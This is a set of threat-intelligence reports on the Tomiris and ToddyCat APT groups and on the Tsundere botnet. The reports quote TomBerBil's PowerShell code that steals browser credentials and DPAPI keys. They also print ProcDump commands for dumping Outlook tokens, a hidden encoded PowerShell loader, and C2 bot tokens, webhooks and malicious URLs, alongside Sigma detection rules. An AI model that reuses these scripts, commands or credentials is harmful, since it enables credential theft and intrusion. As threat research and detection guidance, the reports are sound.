The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
Other implants used as first-stage infectors
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Tomiris C# Telegram ReverseShell
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285
JLORAT
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
Tomiris Rust ReverseShell
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.
Tomiris Go ReverseShell
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.
Tomiris PowerShell Telegram Backdoor
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………
The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.
The script uses the following credentials for communication:
$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
Tomiris C# ReverseShell
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.
Other implants
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Difference between the restored main function of the Trojan code and the original code from the GitHub project
Victims
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
Attribution
In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe
(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |
Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe
(translated: Work of the mail server: plan and performed work*.exe) |
Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe
(translated: Meeting plan-protocol on cooperation representatives*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe
(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
Conclusions
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
Indicators of compromise
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe




ToddyCat: your hidden email assistant. Part 1

Introduction
Email remains the main means of business correspondence at organizations. It can be set up either using on-premises infrastructure (for example, by deploying Microsoft Exchange Server) or through cloud mail services such as Microsoft 365 or Gmail. However, some organizations do not provide domain-level access to their cloud email. As a result, attackers who have compromised the domain do not automatically gain access to email correspondence and must resort to additional techniques to read it.
This research describes how ToddyCat APT evolved its methods to gain covert access to the business correspondence of employees at target companies. In the first part, we review the incidents that occurred in the second half of 2024 and early 2025. In the second part of the report, we focus in detail on how the attackers implemented a new attack vector as a result of their efforts. This attack enables the adversary to leverage the user’s browser to obtain OAuth 2.0 authorization tokens. These tokens can then be utilized outside the perimeter of the compromised infrastructure to access corporate email.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
TomBerBil in PowerShell
In a previous post on the ToddyCat group, we described the TomBerBil family of tools, which are designed to extract cookies and saved passwords from browsers on user hosts. These tools were written in C# and C++.
Yet, analysis of incidents from May to June 2024 revealed a new variant implemented in PowerShell. It retained the core malicious functionality of the previous samples but employed a different implementation approach and incorporated new commands.
A key feature of this version is that it was executed on domain controllers on behalf of a privileged user, accessing browser files via shared network resources using the SMB protocol.
Besides supporting the Chrome and Edge browsers, the new version also added processing for Firefox browser files.
The tool was launched using a scheduled task that executed the following command line:
powershell -exec bypass -command "c:\programdata\ip445.ps1"
The script begins by creating a new local directory, which is specified in the $baseDir variable. The tool saves all data it collects into this directory.
$baseDir = 'c:\programdata\temp\'
try{
New-Item -ItemType directory -Path $baseDir | Out-Null
}catch{
}
The script defines a function named parseFile, which accepts the full file path as a parameter. It opens the C:\programdata\uhosts.txt file and reads its content line by line using .NET Framework classes, returning the result as a string array. This is how the script forms an array of host names.
function parseFile{
param(
[string]$fileName
)
$fileReader=[System.IO.File]::OpenText($fileName)
while(($line = $fileReader.ReadLine()) -ne $null){
try{
$line.trim()
}
catch{
}
}
$fileReader.close()
}
For each host in the array, the script attempts to establish an SMB connection to the shared resource c$, constructing the path in the \\\c$\users\ format. If the connection is successful, the tool retrieves a list of user directories present on the remote host. If at least one directory is found, a separate folder is created for that host within the $baseDir working directory:
foreach($myhost in parseFile('c:\programdata\uhosts.txt')){
$myhost=$myhost.TrimEnd()
$open=$false
$cpath = "\\{0}\c$\users\" -f $myhost
$items = @(get-childitem $cpath -Force -ErrorAction SilentlyContinue)
$lpath = $baseDir + $myhost
try{
New-Item -ItemType directory -Path $lpath | Out-Null
}catch{
}
In the next stage, the script iterates through the user folders discovered on the remote host, skipping any folders specified in the $filter_users variable, which is defined upon launching the tool. For the remaining folders, three directories are created in the script’s working folder for collecting data from Google Chrome, Mozilla Firefox, and Microsoft Edge.
$filter_users = @('public','all users','default','default user','desktop.ini','.net v4.5','.net v4.5 classic')
foreach($item in $items){
$username = $item.Name
if($filter_users -contains $username.tolower()){
continue
}
$upath = $lpath + '\' + $username
try{
New-Item -ItemType directory -Path $upath | Out-Null
New-Item -ItemType directory -Path ($upath + '\google') | Out-Null
New-Item -ItemType directory -Path ($upath + '\firefox') | Out-Null
New-Item -ItemType directory -Path ($upath + '\edge') | Out-Null
}catch{
}Next, the tool uses the default account to search for the following Chrome and Edge browser files on the remote host:
- Login Data: a database file that contains the user’s saved logins and passwords for websites in an encrypted format
- Local State: a JSON file containing the encryption key used to encrypt stored data
- Cookies: a database file that stores HTTP cookies for all websites visited by the user
- History: a database that stores the browser’s history
These files are copied via SMB to the local folder within the corresponding user and browser folder hierarchy. Below is a code snippet that copies the Login Data file:
$googlepath = $upath + '\google\'
$firefoxpath = $upath + '\firefox\'
$edgepath = $upath + '\edge\'
$loginDataPath = $item.FullName + "\AppData\Local\Google\Chrome\User Data\Default\Login Data"
if(test-path -path $loginDataPath){
$dstFileName = "{0}\{1}" -f $googlepath,'Login Data'
copy-item -Force -Path $loginDataPath -Destination $dstFileName | Out-Null
}
The same procedure is applied to Firefox files, with the tool additionally traversing through all the user profile folders of the browser. Instead of the files described above for Chrome and Edge, the script searches for files which have names from the $firefox_files array that contain similar information. The requested files are also copied to the tool’s local folder.
$firefox_files = @('key3.db','signons.sqlite','key4.db','logins.json')
$firefoxBase = $item.FullName + '\AppData\Roaming\Mozilla\Firefox\Profiles'
if(test-path -path $firefoxBase){
$profiles = @(get-childitem $firefoxBase -Force -ErrorAction SilentlyContinue)
foreach($profile in $profiles){
if(!(test-path -path ($firefoxpath + '\' + $profile.Name))){
New-Item -ItemType directory -Path ($firefoxpath + '\' + $profile.Name) | Out-Null
}
foreach($firefox_file in $firefox_files){
$tmpPath = $firefoxBase + '\' + $profile.Name + '\' + $firefox_file
if(test-path -Path $tmpPath){
$dstFileName = "{0}\{1}\{2}" -f $firefoxpath,$profile.Name,$firefox_file
copy-item -Force -Path $tmpPath -Destination $dstFileName | Out-Null
}
}
}
}The copied files are encrypted using the Data Protection API (DPAPI). The previous version of TomBerBil ran on the host and copied the user’s token. As a result, in the user’s current session DPAPI was used to decrypt the master key, and subsequently, the files. The updated server-side version of TomBerBil copies files containing the user encryption keys that are used by DPAPI. These keys, combined with the user’s SID and password, grant the attackers the ability to decrypt all the copied files locally.
if(test-path -path ($item.FullName + '\AppData\Roaming\Microsoft\Protect')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Roaming\Microsoft\Protect') -Destination ($upath + '\') | Out-Null
}
if(test-path -path ($item.FullName + '\AppData\Local\Microsoft\Credentials')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Local\Microsoft\Credentials') -Destination ($upath + '\') | Out-Null
}With TomBerBil, the attackers automatically collected user cookies, browsing history, and saved passwords, while simultaneously copying the encryption keys needed to decrypt the browser files. The connection to the victim’s remote hosts was established via the SMB protocol, which significantly complicated the detection of the tool’s activity.
As a rule, such tools are deployed at later stages, after the adversary has established persistence within the organization’s internal infrastructure and obtained privileged access.
Detection
To detect the implementation of this attack, it’s necessary to set up auditing for access to browser folders and to monitor network protocol connection attempts to those folders.
title: Access To Sensitive Browser Files Via Smb
id: 9ac86f68-9c01-4c9d-897a-4709256c4c7b
status: experimental
description: Detects remote access attempts to browser files containing sensitive information
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555.003
logsource:
product: windows
service: security
detection:
event:
EventID: '5145'
chromium_files:
ShareLocalPath|endswith:
- '\User Data\Default\History'
- '\User Data\Default\Network\Cookies'
- '\User Data\Default\Login Data'
- '\User Data\Local State'
firefox_path:
ShareLocalPath|contains: '\AppData\Roaming\Mozilla\Firefox\Profiles'
firefox_files:
ShareLocalPath|endswith:
- 'key3.db'
- 'signons.sqlite'
- 'key4.db'
- 'logins.json'
condition: event and (chromium_files or firefox_path and firefox_files)
falsepositives: Legitimate activity
level: mediumIn addition, auditing for access to the folders storing the DPAPI encryption key files is also required.
title: Access To System Master Keys Via Smb
id: ba712364-cb99-4eac-a012-7fc86d040a4a
status: experimental
description: Detects remote access attempts to the Protect file, which stores DPAPI master keys
references:
- https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555
logsource:
product: windows
service: security
detection:
selection:
EventID: '5145'
ShareLocalPath|contains: 'windows\System32\Microsoft\Protect'
condition: selection
falsepositives: Legitimate activity
level: medium
Stealing emails from Outlook
The modified TomBerBil tool family proved ineffective at evading monitoring tools, compelling the threat actor to seek alternative methods for accessing the organization’s critical data. We discovered an attempt to gain access to corporate correspondence files in the local Outlook storage.
The Outlook application stores OST (Offline Storage Table) files for offline use. The names of these files contain the address of the mailbox being cached. Outlook uses OST files to store a local copy of data synchronized with mail servers: Microsoft Exchange, Microsoft 365, or Outlook.com. This capability allows users to work with emails, calendars, contacts, and other data offline, then synchronize changes with the server once the connection is restored.
However, access to an OST file is blocked by the application while Outlook is running. To copy the file, the attackers created a specialized tool called TCSectorCopy.
TCSectorCopy
This tool is designed for block-by-block copying of files that may be inaccessible by applications or the operating system, such as files that are locked while in use.
The tool is a 32-bit PE file written in C++. After launch, it processes parameters passed via the command line: the path to the source file to be copied and the path where the result should be saved. The tool then validates that the source path is not identical to the destination path.
Next, the tool gathers information about the disk hosting the file to be copied: it determines the cluster size, file system type, and other parameters necessary for low-level reading.
TCSectorCopy then opens the disk as a device in read-only mode and sequentially copies the file content block by block, bypassing the standard Windows API. This allows the tool to copy even the files that are locked by the system or other applications.
The adversary uploaded this tool to target host and used it to copy user OST files:
xCopy.exe C:\Users\<user>\AppData\Local\Microsoft\Outlook\<email>@<domain>.ost <email>@<domain>.ost2
Having obtained the OST files, the attackers processed them using a separate tool to extract the email correspondence content.
XstReader
XstReader is an open-source C# tool for viewing and exporting the content of Microsoft Outlook OST and PST files. The attackers used XstReader to export the content of the previously copied OST files.
XstReader is executed with the -e parameter and the path to the copied file. The -e parameter specifies the export of all messages and their attachments to the current folder in the HTML, RTF, and TXT formats.
XstExport.exe -e <email>@<domain>.ost2
After exporting the data from the OST file, the attackers review the list of obtained files, collect those of interest into an archive, and exfiltrate it.
Detection
To detect unauthorized access to Outlook OST files, it’s necessary to set up auditing for the %LOCALAPPDATA%\Microsoft\Outlook\ folder and monitor access events for files with the .ost extension. The Outlook process and other processes legitimately using this file must be excluded from the audit.
title: Access To Outlook Ost Files
id: 2e6c1918-08ef-4494-be45-0c7bce755dfc
status: experimental
description: Detects access to the Outlook Offline Storage Table (OST) file
author: Kaspersky
date: 2025-08-11
tags:
- attack.collection
- attack.t1114.001
logsource:
product: windows
service: security
detection:
event:
EventID: 4663
outlook_path:
ObjectName|contains: '\AppData\Local\Microsoft\Outlook\'
ost_file:
ObjectName|endswith: '.ost'
condition: event and outlook_path and ost_file
falsepositives: Legitimate activity
level: lowThe TCSectorCopy tool accesses the OST file via the disk device, so to detect it, it’s important to monitor events such as Event ID 9 (RawAccessRead) in Sysmon. These events indicate reading directly from the disk, bypassing the file system.
As we mentioned earlier, TCSectorCopy receives the path to the OST file via a command line. Consequently, detecting this tool’s malicious activity requires monitoring for a specific OST file naming pattern: the @ symbol and the .ost extension in the file name.
Stealing access tokens from Outlook
Since active file collection actions on a host are easily tracked using monitoring systems, the attackers’ next step was gaining access to email outside the hosts where monitoring was being performed. Some target organizations used the Microsoft 365 cloud office suite. The attackers attempted to obtain the access token that resides in the memory of processes utilizing this cloud service.
In the OAuth 2.0 protocol, which Microsoft 365 uses for authorization, the access token is used when requesting resources from the server. In Outlook, it is specified in API requests to the cloud service to retrieve emails along with attachments. Its disadvantage is its relatively short lifespan; however, this can be enough to retrieve all emails from a mailbox while bypassing monitoring tools.
The access token is stored using the JWT (JSON Web Tokens) standard. The token content is encoded using Base64. JWT headers for Microsoft applications always specify the typ parameter with the JWT value first. This means that the first 18 characters of the encoded token will always be the same.
The attackers used SharpTokenFinder to obtain the access token from the user’s Outlook application. This tool is written in C# and designed to search for an access token in processes associated with the Microsoft 365 suite. After launch, the tool searches the system for the following processes:
- “TEAMS”
- “WINWORD”
- “ONENOTE”
- “POWERPNT”
- “OUTLOOK”
- “EXCEL”
- “ONEDRIVE”
- “SHAREPOINT”
If these processes are found, the tool attempts to open each process’s object using the OpenProcess function and dump their memory. To do this, the tool imports the MiniDumpWriteDump function from the dbghelp.dll file, which writes user mode minidump information to the specified file. The dump files are saved in the dump folder, located in the current SharpTokenFinder directory. After creating dump files for the processes, the tool searches for the following string pattern in each of them:
"eyJ0eX[a-zA-Z0-9\\._\\-]+"
This template uses the first six symbols of the encoded JWT token, which are always the same. Its structures are separated by dots. This is sufficient to find the necessary string in the process memory dump.
In the incident being described, the local security tools (EPP) blocked the attempt to create the OUTLOOK.exe process dump using SharpTokenFinder, so the operator used ProcDump from the Sysinternals suite for this purpose:
procdump64.exe -accepteula -ma OUTLOOK.exe dir c:\windows\temp\OUTLOOK.EXE_<id>.dmp c:\progra~1\winrar\rar.exe a -k -r -s -m5 -v100M %temp%\dmp.rar c:\windows\temp\OUTLOOK.EXE_<id>.dmp
Here, the operator executed ProcDump with the following parameters:
accepteulasilently accepts the license agreement without displaying the agreement window.maindicates that a full process dump should be created.exeis the name of the process to be dumped.
The dir command is then executed as a check to confirm that the file was created and is not zero size. Following this validation, the file is added to a dmp.rar archive using WinRAR. The attackers sent this file to their host via SMB.
Detection
To detect this technique, it’s necessary to monitor the ProcDump process command line for names belonging to Microsoft 365 application processes.
title: Dump Of Office 365 Processes Using Procdump
id: 5ce97d80-c943-4ac7-8caf-92bb99e90e90
status: experimental
description: Detects Office 365 process names in the command line of the procdump tool
author: kaspersky
date: 2025-08-11
tags:
- attack.lateral-movement
- attack.defense-evasion
- attack.t1550.001
logsource:
category: process_creation
product: windows
detection:
selection:
Product: 'ProcDump'
CommandLine|contains:
- 'teams'
- 'winword'
- 'onenote'
- 'powerpnt'
- 'outlook'
- 'excel'
- 'onedrive'
- 'sharepoint'
condition: selection
falsepositives: Legitimate activity
level: highBelow is an example of the ProcDump tool from the Sysinternals package used to dump the Outlook process memory, detected by Kaspersky Anti Targeted Attack (KATA).
Takeaways
The incidents reviewed in this article show that ToddyCat APT is constantly evolving its techniques and seeking new ways to conceal its activity aimed at gaining access to corporate correspondence within compromised infrastructure. Most of the techniques described here can be successfully detected. For timely identification of these techniques, we recommend using both host-based EPP solutions, such as Kaspersky Endpoint Security for Business, and complex threat monitoring systems, such as Kaspersky Anti Targeted Attack. For comprehensive, up-to-date information on threats and corresponding detection rules, we recommend Kaspersky Threat Intelligence.
Indicators of compromise
Malicious files
55092E1DEA3834ABDE5367D79E50079A ip445.ps1
2320377D4F68081DA7F39F9AF83F04A2 xCopy.exe
B9FDAD18186F363C3665A6F54D51D3A0 stf.exe
Not-a-virus files
49584BD915DD322C3D84F2794BB3B950 XstExport.exe
File paths
C:\programdata\ip445.ps1
C:\Windows\Temp\xCopy.exe
C:\Windows\Temp\XstExport.exe
c:\windows\temp\stf.exe
PDB
O:\Projects\Penetration\Tools\SectorCopy\Release\SectorCopy.pdb




Blockchain and Node.js abused by Tsundere: an emerging botnet

Introduction
Tsundere is a new botnet, discovered by our Kaspersky GReAT around mid-2025. We have correlated this threat with previous reports from October 2024 that reveal code similarities, as well as the use of the same C2 retrieval method and wallet. In that instance, the threat actor created malicious Node.js packages and used the Node Package Manager (npm) to deliver the payload. The packages were named similarly to popular packages, employing a technique known as typosquatting. The threat actor targeted libraries such as Puppeteer, Bignum.js, and various cryptocurrency packages, resulting in 287 identified malware packages. This supply chain attack affected Windows, Linux, and macOS users, but it was short-lived, as the packages were removed and the threat actor abandoned this infection method after being detected.
The threat actor resurfaced around July 2025 with a new threat. We have dubbed it the Tsundere bot after its C2 panel. This botnet is currently expanding and poses an active threat to Windows users.
Initial infection
Currently, there is no conclusive evidence on how the Tsundere bot implants are being spread. However, in one documented case, the implant was installed via a Remote Monitoring and Management (RMM) tool, which downloaded a file named pdf.msi from a compromised website. In other instances, the sample names suggest that the implants are being disseminated using the lure of popular Windows games, particularly first-person shooters. The samples found in the wild have names such as “valorant”, “cs2”, or “r6x”, which appear to be attempts to capitalize on the popularity of these games among piracy communities.
Malware implants
According to the C2 panel, there are two distinct formats for spreading the implant: via an MSI installer and via a PowerShell script. Implants are automatically generated by the C2 panel (as described in the Infrastructure section).
MSI installer
The MSI installer was often disguised as a fake installer for popular games and other software to lure new victims. Notably, at the time of our research, it had a very low detection rate.
The installer contains a list of data and JavaScript files that are updated with each new build, as well as the necessary Node.js executables to run these scripts. The following is a list of files included in the sample:
nodejs/B4jHWzJnlABB2B7 nodejs/UYE20NBBzyFhqAQ.js nodejs/79juqlY2mETeQOc nodejs/thoJahgqObmWWA2 nodejs/node.exe nodejs/npm.cmd nodejs/npx.cmd
The last three files in the list are legitimate Node.js files. They are installed alongside the malicious artifacts in the user’s AppData\Local\nodejs directory.
An examination of the CustomAction table reveals the process by which Windows Installer executes the malware and installs the Tsundere bot:
RunModulesSetup 1058 NodeDir powershell -WindowStyle Hidden -NoLogo -enc JABuAG[...]ACkAOwAiAA==
After Base64 decoding, the command appears as follows:
$nodePath = "$env:LOCALAPPDATA\nodejs\node.exe";
& $nodePath - e "const { spawn } = require('child_process'); spawn(process.env.LOCALAPPDATA + '\\nodejs\\node.exe', ['B4jHWzJnlABB2B7'], { detached: true, stdio: 'ignore', windowsHide: true, cwd: __dirname }).unref();"
This will execute Node.js code that spawns a new Node.js process, which runs the loader JavaScript code (in this case, B4jHWzJnlABB2B7). The resulting child process runs in the background, remaining hidden from the user.
Loader script
The loader script is responsible for ensuring the correct decryption and execution of the main bot script, which handles npm unpackaging and configuration. Although the loader code, similar to the code for the other JavaScript files, is obfuscated, it can be deobfuscated using open-source tools. Once executed, the loader attempts to locate the unpackaging script and configuration for the Tsundere bot, decrypts them using the AES-256 CBC cryptographic algorithm with a build-specific key and IV, and saves the decrypted files under different filenames.
encScriptPath = 'thoJahgqObmWWA2',
encConfigPath = '79juqlY2mETeQOc',
